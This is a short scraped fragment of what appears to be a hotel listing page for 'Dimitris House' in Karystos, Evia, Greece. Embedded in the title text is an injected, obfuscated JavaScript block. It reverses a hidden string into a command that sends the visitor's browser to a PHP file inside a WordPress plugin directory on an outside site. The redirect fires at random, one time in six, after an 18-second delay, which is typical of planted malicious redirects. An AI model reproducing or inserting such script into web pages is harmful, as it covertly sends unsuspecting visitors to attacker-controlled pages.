 Dimitris House_best prices_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos